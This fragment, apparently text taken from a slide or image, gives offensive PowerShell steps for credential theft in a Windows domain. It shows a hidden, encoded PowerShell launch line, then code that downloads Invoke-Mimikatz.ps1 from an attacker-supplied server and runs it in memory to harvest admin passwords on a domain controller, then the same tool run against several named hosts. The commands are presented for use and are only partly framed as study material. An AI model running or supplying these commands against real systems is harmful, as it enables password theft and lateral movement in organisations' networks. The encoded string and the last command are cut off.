 ("powershell.exe -NoP -sta -NonI -W Hidden -Enc
WwBTAHkAUwB0AGUYA…")
Downloading and executing a
powershell script in memory (
Mimikatz.ps1 ) to harvest admin
password on the targeted domain
controller. This script is run directly
from the target
$browser = New-Object System.Net.WebClient
IEX($browser.DownloadString("http://[your-server-ip]:
[port]/Invoke-Mimikatz.ps1"))
invoke-Mimikatz
Running the above script on multiple
domain joined machines to harvest
all passwords
$browser = New-Object System.Net.WebClient
IEX($browser.DownloadString("http://[your-server-ip]:
[port]/Invoke-Mimikatz.ps1"))
invoke-mimikatz -Computer FRSV27, FRSV210,FRSV229,